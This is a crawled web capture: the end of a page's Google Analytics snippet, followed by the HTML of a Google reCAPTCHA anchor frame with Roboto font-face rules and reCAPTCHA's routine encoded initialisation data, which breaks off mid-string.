m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');  ga('create', 'UA-75342730-1', 'auto');  ga('send', 'pageview');</script></BODY></HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKVH8UAAAAAMqfA8WQ-bln-62wz1VsLXAEwndL&co=aHR0cHM6Ly9wZXJldmFsMTk1OS5mb3J1bTI0LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gkrix7js1ma2
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7nCcl7os2hEJCXMOx_M54w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7nCcl7os2hEJCXMOx_M54w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7nCcl7os2hEJCXMOx_M54w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Fw4HCg8K2wrU2cMO/w4vCkCvCnUrDpMKsw6VTTMKXwqgxw4zDksKUwqjCtBTCsjAtNcOQwqRBSMKIMMKvVjtLfGxzw7fDq8K0QXQmS8Ovwp4fw4oww4I8Jj50fi0AK8KedMOHwonDuMKdwp/Ci0/DpcOXEcKnH8KxIMKXw5LDicKyw4bCoT7CsSA7NV5ESl/[base64]/DnsOKwrTCmgzDmxLChsO3C8K6HMKAwpjCp8ObP8KOasOSw6HCgyPCjH3CgVcSw7DCjcOgIDBFwqLDgw5tw68zw4FywqlKD28/wpgww51nag5WeXLDgnTDi8O9didlwp8vXAfCjEomVMKVGcO2w7rCggbCoMK8wo7Cq8OjcsOWVCXCkgpbw63DjHDDucOEw48ywrHDpcKzAhTDrxo+wqbDsS5FVA3DosOBwpccw43DuQpeLMKnw452wrvDqsKiw7vDu0Uyw5fCo8KAwphrwrR7KMO6w7/ClMK0IsOdJcKIwr7CrcKAw7NHw5TCqsKHw498R8KmecOxFsO9w6rCj2PCpcOPJB/Dkk/CumkrwpzCnMKON8OnwoUYwqwqMlICwo4VNMK2w5AdBkM3wpEMwrnDk0jCqMKrCmwUw6PCtzpZN8Owwq/Dv8OgwqTCtHXDrsKBTAxFwqnDnWZHIsO6wrd6wpXCs8O5w5l8w4dQwrfCsURpbCvCmcOIEBZEw5jCtMKuLzhEwq7CvFXCtB4OPhDCr3wGKQrCrVHCvCdeIkfCjsOsw77CjwrCqFMeG8O2w6c6FcOUwoYsw4PCkMO+JhFTwobCvV/[base64]/b0Isw4TDoHxfSMORf1HDhjXDuncjG8O9ISLDpcOywobCkk87wpPDjzNiI8OBCmc9UGzCoMKywrZxfSzDnMOUwqLChcKrw4YbwpXDq8OXw6DDjXPDisKbw67DiRLCgMKrw6HDjMKGRWzDh8KJOsO7wqYzQMKdLMOhMsKlF34nwosgW8OVGEbDkGjDoFbCo8OEYj/CpljCh8OqwoPDt3XCgMKvwpkPAUgXwoNfw74ywpLCscKOUsKWBsKmfzXCscKGFcOzZShmw5DDk8K8wqPDj8K3w7bDvMKBw5t0wrHCgMOjacOGZMOaw61KwoAZwqh+C0PDgMOmUcOrw7xPw6tHwp4+dm9lw5dqw4V0JcO4KH5owpfDm8O/[base64]/[base64]/Dj8Onwp8lw4gNLFIpwpMdIFl8wrnDp8O3BMK3w4zDu8K+w60NJsKYKTVSw48VIMKVw4cmw5NmV8Kjw6wfw7Y5wp3CscOIAx7Duh/DhcOUw6TCuHZ+QMOyw7/DryQ3DWvDlUVKw6g2MMO7wrpHGD/CnsKmQjFpw4VccsONw47DusKWGcK7VcKuw77DuMKRSwprw6gjY8KcRMOEwq3DiVzCpsOgw4TCmFAJfcOgNR7CiCw/w5FMX1t9wrvCgVRrw4zCk8OXw6YKdMK9wonDkMK+NcOrwpTDu8OIwp7CuxjCjHpyfkLDhMK0K25WwobDj8K8wp1lw4rDtsOgwqTCrUhmb0k7wo0BwrXCrzcNw44Tw6kGw5rDnsOcZMKqSsO+wqrCjMKQwqjCs1xJw5LCtsO/ci4kB8KpCDTDnzfCoxvCqsKneMKKw7TDhcOUUlPCicKHw7kPMMK9w7XDvmLClsKRM1vDtWfCvhDDnFfDvcO4w6ZewrnCqhzCiXkwwpA5w7R9B8KnYsOuw558woJwwpnCrH/DmEcuw43DognCmnbDkh0/wrLDmsKQw4d0RC7DrhbCj8Ogw5ARw4TDl8KrwqLCoUTCv8O2wrDDhMO/w5I9LCbCh1rDiicMP2zDrGYkw7sBw6fCr1TCrGnDrcKbwp/[base64]/w49fCMOEwqHDiGrCusOFTE3DsnhVwpnDscK9wrl+w4ApIsKcC2dSUcKIwq0iZMOJasOywqfCr8Ovwq/[base64]/[base64]/DujTDjsKzw6HCkcOqwpEUw5FPJ1rCp17ChxzDpAjDvyXCnMODJcO4VMOIw4XDtkVrVXLCuMKJwptgwr0GdAPCsEEaLTcQw5lxIUZew6kGw7/DqMO9wpdFJsKlwqBHSWBSYkjDnMOaMMKLcMOzRjlHwpBWNcK9SntfwoQww4oTw4jDkcOawqUARS3DhsKuw6bDuQJAEX1ATcKOJmvDmMKvwpsZUsKRYV05HsO+X8OqwqZiMSYVC8KLZn/CrzfCuMKlwp7DisOfdMOLwqAiw4HDo8K9IinCkcKSVMOoAwgWUcKiEDDCiUUGw7/Dr3PCiULCmDDDqjfDs0gYwqjDrA/[base64]/[base64]/w7HCmMOxGwx/[base64]/Dlh4swpPCgwZocMOww6IyPHgKwprDsMOvAMKSAwINfV/DjMKsw5pPw5HDh07Cr1bCg0HDk3N1wq7DgMOIw7ZoC8Osw77Dg8K0w5g3R8K8w5LDvMKYEcOBP8ODw51sMh5rwr3DoG3DksOKfcORw5MNwqpKEcO2aMOzwo09w4QsTg/DpTh2w6DCuDomw5otFyfCoMKzw4HCvVzCtWZdbsO/WCXCpMOAwrjCqMOTwqvClHY9E8K0wrIpUy3CucOSwpghFzQzw6DCv8KdEsORw69AagrClcKHwrgdw4hxUcKOw7fDo8OfwrPDgcOrZXHDn1RFUHHDlVNeY2UaYcOtw4MibcKCYsKpZcOIw40qc8K7wpkKKsK4VsKEO3I6w4/[base64]/GcKTeVHCnMORb8OMRMOuwrdBIsOow6nCpsOPwpnDoyhEHSzDoRgRw6tsw50cQ8K6wqDCosKzw6Q+w7nCpAYbw6LCocKBwrDDqEAWwpIOwpVZRsK+wpLCt33CuWPCqcKcesKywpnCsMK6CMO7w7DCscOywqNhw7dXUxHDusKbPXtowobCqsKUwozDhMKBw5pMwq/Dm8KFwqQ3w6bDq8OKwqXCtcKwdjVYEjPDnsK3GsKeWHbDrRkbKkXDrSdCw4HClWvCucKVwoQhwqkFJndlZMO6w7EuAgUKwqvCvjt/[base64]/X2FnEA/[base64]/DnMOdBsKMI2dww4/ChiXDvwAtw6vClkx5wrrDlsOHcXIma8OIGBo